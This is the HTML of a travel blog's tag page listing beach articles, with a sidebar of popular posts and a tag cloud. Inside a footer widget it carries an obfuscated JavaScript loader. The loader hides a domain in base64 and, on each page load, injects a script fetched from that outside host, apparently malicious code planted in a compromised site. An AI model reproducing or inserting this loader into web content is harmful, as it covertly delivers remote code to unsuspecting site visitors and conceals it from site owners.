      <a class="btn-default-th" href="http://euromovements.info/essence-of-bali" title="Capturing the Essence of Bali">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-178" class="post-178 post type-post status-publish format-standard has-post-thumbnail hentry category-tours category-travel tag-australia tag-baia-do-sancho tag-beaches tag-brazil tag-hawaii tag-italy tag-lampedusa tag-lanikai-beach tag-new-york tag-rabbit-beach tag-the-hamptons tag-white-sands tag-whitehaven-beach">
   
         <h2 class="entry-title"><a href="http://euromovements.info/top-5-beaches-in-the-world" title="Top 5 beaches in the World">Top 5 beaches in the World</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="http://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="http://euromovements.info/top-5-beaches-in-the-world" title="5:19 am" rel="bookmark"><time class="entry-date published" datetime="2013-03-25T05:19:33+00:00">March 25, 2013</time><time class="updated" datetime="2017-10-17T08:43:23+00:00">October 17, 2017</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="http://euromovements.info/category/tours" rel="category tag">Tours</a>, <a href="http://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="http://euromovements.info/top-5-beaches-in-the-world" title="Top 5 beaches in the World"><img width="614" height="300" src="http://euromovements.info/wp-content/uploads/2016/03/Rabbit-Beach-614x381-614x300.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Top 5 beaches in the World" title="Top 5 beaches in the World" decoding="async" /></a></figure>
   <div class="entry-summary">
      <p>Beaches; the place to go to for surfers, swimmers, sunbathers and tourists seeking leisurely and relaxing activities are one of the world’s most attractive tourist destinations. With over thousands upon thousands of beaches in the world, the following five are</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="http://euromovements.info/top-5-beaches-in-the-world" title="Top 5 beaches in the World">Read more</a>
   </div>

   </article>

                  
                  

                           </div>
                     </div>

         
<div id="secondary" class="sidebar">
   <section id="search-2" class="widget widget_search">
<form action="http://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform --></section><section id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title">Popular Articles</h3>
	<ul>
		<li><a href="http://euromovements.info/why-do-i-love-to-share-photos-on-social-media"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-150x150.png 150w, http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-230x230.png 230w, http://euromovements.info/wp-content/uploads/2019/08/BlogFeatureImage-12-Types-of-Content-to-Post-on-Social-Media-330x330.png 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Why Do I Love To Share Photos On Social Media?</span></a></li>
		<li><a href="http://euromovements.info/why-volunteer-trips-are-good-for-you"><span class="rpwwt-post-title">Why Volunteer Trips Are Good For You</span></a></li>
		<li><a href="http://euromovements.info/exploring-europe-a-journey-through-culture-cuisine-and-unexpected-adventures"><span class="rpwwt-post-title">Exploring Europe: A Journey Through Culture, Cuisine, and Unexpected Adventures</span></a></li>
		<li><a href="http://euromovements.info/coffees-to-try-before-you-die"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2020/02/11772834143_cf206307c4_b-e1581036561266-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Coffees To Try Before You Die</span></a></li>
		<li><a href="http://euromovements.info/great-reasons-to-visit-nepal"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2020/02/Adventure-Nepal-5-Big-Reaso-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Reasons To Visit Nepal</span></a></li>
		<li><a href="http://euromovements.info/5-reasons-youll-love-cold-coffee"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2020/06/spring-summer-cold-brew-coffee-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">5 Reasons You&#8217;ll Love Cold Coffee</span></a></li>
		<li><a href="http://euromovements.info/3-reasons-to-ski-in-japan-this-christmas"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-230x230.jpg 230w, http://euromovements.info/wp-content/uploads/2019/08/madarao-2017-top-330x330.jpg 330w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">3 Reasons To Ski In Japan This Christmas</span></a></li>
		<li><a href="http://euromovements.info/3-exciting-amusement-spots-in-disney-world"><span class="rpwwt-post-title">3 Exciting Amusement Spots in Disney World</span></a></li>
		<li><a href="http://euromovements.info/stay-in-europe-or-head-further-afield-this-winter"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2013/09/europe2-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><span class="rpwwt-post-title">Stay in Europe or Head Further Afield This Winter?</span></a></li>
		<li><a href="http://euromovements.info/great-stag-party-ideas"><img width="75" height="75" src="http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-150x150.jpg 150w, http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10.jpg 300w, http://euromovements.info/wp-content/uploads/2019/01/stag-party-london-300-10-230x230.jpg 230w" sizes="auto, (max-width: 75px) 100vw, 75px" /><span class="rpwwt-post-title">Great Stag Party Ideas</span></a></li>
	</ul>
</div><!-- .rpwwt-widget -->
</section><section id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://euromovements.info/category/bagpack">Bagpack</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://euromovements.info/category/tips">Tips</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://euromovements.info/category/tours">Tours</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://euromovements.info/category/travel">Travel</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://euromovements.info/category/uncategorized">Uncategorized</a>
</li>
			</ul>

			</section><section id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Trending Topics</h3><div class="tagcloud"><a href="http://euromovements.info/tag/adventure" class="tag-cloud-link tag-link-153 tag-link-position-1" style="font-size: 11.876923076923pt;" aria-label="adventure (2 items)">adventure</a>
<a href="http://euromovements.info/tag/architecture" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 14.461538461538pt;" aria-label="Architecture (3 items)">Architecture</a>
<a href="http://euromovements.info/tag/athens" class="tag-cloud-link tag-link-126 tag-link-position-3" style="font-size: 11.876923076923pt;" aria-label="athens (2 items)">athens</a>
<a href="http://euromovements.info/tag/attraction" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 11.876923076923pt;" aria-label="attraction (2 items)">attraction</a>
<a href="http://euromovements.info/tag/barcelona" class="tag-cloud-link tag-link-199 tag-link-position-5" style="font-size: 11.876923076923pt;" aria-label="Barcelona (2 items)">Barcelona</a>
<a href="http://euromovements.info/tag/beaches" class="tag-cloud-link tag-link-46 tag-link-position-6" style="font-size: 14.461538461538pt;" aria-label="Beaches (3 items)">Beaches</a>
<a href="http://euromovements.info/tag/canary-islands" class="tag-cloud-link tag-link-82 tag-link-position-7" style="font-size: 11.876923076923pt;" aria-label="canary islands (2 items)">canary islands</a>
<a href="http://euromovements.info/tag/children" class="tag-cloud-link tag-link-88 tag-link-position-8" style="font-size: 11.876923076923pt;" aria-label="children (2 items)">children</a>
<a href="http://euromovements.info/tag/cruise" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 11.876923076923pt;" aria-label="cruise (2 items)">cruise</a>
<a href="http://euromovements.info/tag/destination" class="tag-cloud-link tag-link-148 tag-link-position-10" style="font-size: 8pt;" aria-label="destination (1 item)">destination</a>
<a href="http://euromovements.info/tag/destinations" class="tag-cloud-link tag-link-10 tag-link-position-11" style="font-size: 16.615384615385pt;" aria-label="Destinations (4 items)">Destinations</a>
<a href="http://euromovements.info/tag/england" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 11.876923076923pt;" aria-label="england (2 items)">england</a>
<a href="http://euromovements.info/tag/europe" class="tag-cloud-link tag-link-21 tag-link-position-13" style="font-size: 22pt;" aria-label="Europe (8 items)">Europe</a>
<a href="http://euromovements.info/tag/family-outing" class="tag-cloud-link tag-link-154 tag-link-position-14" style="font-size: 8pt;" aria-label="family outing (1 item)">family outing</a>
<a href="http://euromovements.info/tag/family-travel" class="tag-cloud-link tag-link-77 tag-link-position-15" style="font-size: 11.876923076923pt;" aria-label="family travel (2 items)">family travel</a>
<a href="http://euromovements.info/tag/fishing-trips" class="tag-cloud-link tag-link-211 tag-link-position-16" style="font-size: 8pt;" aria-label="fishing trips (1 item)">fishing trips</a>
<a href="http://euromovements.info/tag/france" class="tag-cloud-link tag-link-42 tag-link-position-17" style="font-size: 11.876923076923pt;" aria-label="France (2 items)">France</a>
<a href="http://euromovements.info/tag/getaway" class="tag-cloud-link tag-link-155 tag-link-position-18" style="font-size: 8pt;" aria-label="getaway (1 item)">getaway</a>
<a href="http://euromovements.info/tag/harbor" class="tag-cloud-link tag-link-147 tag-link-position-19" style="font-size: 8pt;" aria-label="Harbor (1 item)">Harbor</a>
<a href="http://euromovements.info/tag/hawaii" class="tag-cloud-link tag-link-50 tag-link-position-20" style="font-size: 11.876923076923pt;" aria-label="Hawaii (2 items)">Hawaii</a>
<a href="http://euromovements.info/tag/holiday-ideas" class="tag-cloud-link tag-link-216 tag-link-position-21" style="font-size: 8pt;" aria-label="holiday ideas (1 item)">holiday ideas</a>
<a href="http://euromovements.info/tag/holidays" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 11.876923076923pt;" aria-label="holidays (2 items)">holidays</a>
<a href="http://euromovements.info/tag/italy" class="tag-cloud-link tag-link-31 tag-link-position-23" style="font-size: 14.461538461538pt;" aria-label="Italy (3 items)">Italy</a>
<a href="http://euromovements.info/tag/london" class="tag-cloud-link tag-link-194 tag-link-position-24" style="font-size: 11.876923076923pt;" aria-label="London (2 items)">London</a>
<a href="http://euromovements.info/tag/must-go-places" class="tag-cloud-link tag-link-149 tag-link-position-25" style="font-size: 8pt;" aria-label="must go places (1 item)">must go places</a>
<a href="http://euromovements.info/tag/northern-lights" class="tag-cloud-link tag-link-26 tag-link-position-26" style="font-size: 11.876923076923pt;" aria-label="Northern Lights (2 items)">Northern Lights</a>
<a href="http://euromovements.info/tag/norway" class="tag-cloud-link tag-link-73 tag-link-position-27" style="font-size: 14.461538461538pt;" aria-label="norway (3 items)">norway</a>
<a href="http://euromovements.info/tag/obscure" class="tag-cloud-link tag-link-145 tag-link-position-28" style="font-size: 8pt;" aria-label="obscure (1 item)">obscure</a>
<a href="http://euromovements.info/tag/paris" class="tag-cloud-link tag-link-41 tag-link-position-29" style="font-size: 11.876923076923pt;" aria-label="Paris (2 items)">Paris</a>
<a href="http://euromovements.info/tag/rugby-trips" class="tag-cloud-link tag-link-212 tag-link-position-30" style="font-size: 8pt;" aria-label="rugby trips (1 item)">rugby trips</a>
<a href="http://euromovements.info/tag/spain" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 19.846153846154pt;" aria-label="Spain (6 items)">Spain</a>
<a href="http://euromovements.info/tag/sydney" class="tag-cloud-link tag-link-146 tag-link-position-32" style="font-size: 8pt;" aria-label="Sydney (1 item)">Sydney</a>
<a href="http://euromovements.info/tag/tenerife" class="tag-cloud-link tag-link-38 tag-link-position-33" style="font-size: 11.876923076923pt;" aria-label="tenerife (2 items)">tenerife</a>
<a href="http://euromovements.info/tag/toddlers" class="tag-cloud-link tag-link-143 tag-link-position-34" style="font-size: 8pt;" aria-label="toddlers (1 item)">toddlers</a>
<a href="http://euromovements.info/tag/tour" class="tag-cloud-link tag-link-20 tag-link-position-35" style="font-size: 11.876923076923pt;" aria-label="Tour (2 items)">Tour</a>
<a href="http://euromovements.info/tag/tourist-attraction" class="tag-cloud-link tag-link-151 tag-link-position-36" style="font-size: 8pt;" aria-label="tourist attraction (1 item)">tourist attraction</a>
<a href="http://euromovements.info/tag/tourist-destination" class="tag-cloud-link tag-link-152 tag-link-position-37" style="font-size: 8pt;" aria-label="tourist destination (1 item)">tourist destination</a>
<a href="http://euromovements.info/tag/tourist-spot" class="tag-cloud-link tag-link-150 tag-link-position-38" style="font-size: 8pt;" aria-label="tourist spot (1 item)">tourist spot</a>
<a href="http://euromovements.info/tag/tours" class="tag-cloud-link tag-link-213 tag-link-position-39" style="font-size: 8pt;" aria-label="tours (1 item)">tours</a>
<a href="http://euromovements.info/tag/transport" class="tag-cloud-link tag-link-89 tag-link-position-40" style="font-size: 14.461538461538pt;" aria-label="transport (3 items)">transport</a>
<a href="http://euromovements.info/tag/travel-2" class="tag-cloud-link tag-link-87 tag-link-position-41" style="font-size: 16.615384615385pt;" aria-label="travel (4 items)">travel</a>
<a href="http://euromovements.info/tag/travel-tips" class="tag-cloud-link tag-link-9 tag-link-position-42" style="font-size: 11.876923076923pt;" aria-label="Travel tips (2 items)">Travel tips</a>
<a href="http://euromovements.info/tag/turkey" class="tag-cloud-link tag-link-7 tag-link-position-43" style="font-size: 14.461538461538pt;" aria-label="Turkey (3 items)">Turkey</a>
<a href="http://euromovements.info/tag/uk" class="tag-cloud-link tag-link-144 tag-link-position-44" style="font-size: 8pt;" aria-label="UK (1 item)">UK</a>
<a href="http://euromovements.info/tag/usa" class="tag-cloud-link tag-link-81 tag-link-position-45" style="font-size: 11.876923076923pt;" aria-label="usa (2 items)">usa</a></div>
</section></div>
      </div><!-- .inner-wrap -->
   </div><!-- .single-page -->

         </div><!-- .main-wrapper -->

      <footer id="colophon">
         <div class="inner-wrap">
            
<div class="footer-widgets-wrapper">
   <div class="footer-widgets-area clearfix">
      <div class="footer-box tg-one-fourth tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-column-even">
               </div>
      <div class="footer-box tg-one-fourth tg-after-two-blocks-clearfix tg-column-odd">
               </div>
      <div class="footer-box tg-one-fourth tg-one-fourth-last tg-column-even">
         <section id="block-3" class="widget widget_block"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></section><section id="block-2" class="widget widget_block"><!-- c6126485d5b34b78e18a301489498cf9 --></section>      </div>
   </div>
</div>
            <div class="footer-bottom clearfix">
               <div class="copyright-info">
                  <div class="copyright">Copyright &copy; 2026 <a href="http://euromovements.info/" title="Euro Movements" ><span>Euro Movements</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/ample" target="_blank" title="Ample" rel="nofollow"><span>Ample</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>               </div>

               <div class="footer-nav">
               <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="http://euromovements.info/contact">Contact Us</a></li>
</ul></div>               </div>
            </div>
         </div>
      </footer>
      <a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
   </div><!-- #page -->
   <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ample\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='comments_evolved_tabs_css-css' href='http://euromovements.info/wp-content/plugins/gplus-comments/assets/styles/plugin.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://euromovements.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/euromovements.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="http://euromovements.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-content/themes/ample/js/theme-custom.js?ver=6.8.2" id="ample-custom-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-content/themes/ample/js/navigation.js?ver=6.8.2" id="ample-navigation-js"></script>
<script type="text/javascript" src="http://euromovements.info/wp-content/themes/ample/js/skip-link-focus-fix.js?ver=6.8.2" id="ample-skip-link-focus-fix-js"></script>
<!-- Comments Evolved plugin -->
<script>jQuery("#comments-evolved-tabs").tabs();</script>
<!-- //Comments Evolved plugin -->
</body>
</html>
<!-- *´¨)
     ¸.•´¸.•*´¨) ¸.•*¨)
     (¸.•´ (¸.•` ¤ Comet Cache is Fully Functional ¤ ´¨) -->

<!-- Cache File Version Salt:       n/a -->

<!-- Cache File URL:                http://euromovements.info/tag/beaches -->
<!-- Cache File Path:               /cache/comet-cache/cache/http/euromovements-info/tag/beaches.html -->

<!-- Cache File Generated Via:      HTTP request -->
<!-- Cache File Generated On:       Jan 21st, 2026 @ 12:23 am UTC -->
<!-- Cache File Generated In:       0.36573 seconds -->

<!-- Cache File Expires On:         Jan 28th, 2026 @ 12:23 am UTC -->
<!-- Cache File Auto-Rebuild On:    Jan 28th, 2026 @ 12:23 am UTC -->

<!-- Loaded via Cache On:    Jan 24th, 2026 @ 11:24 am UTC -->
<!-- Loaded via Cache In:    0.00323 seconds -->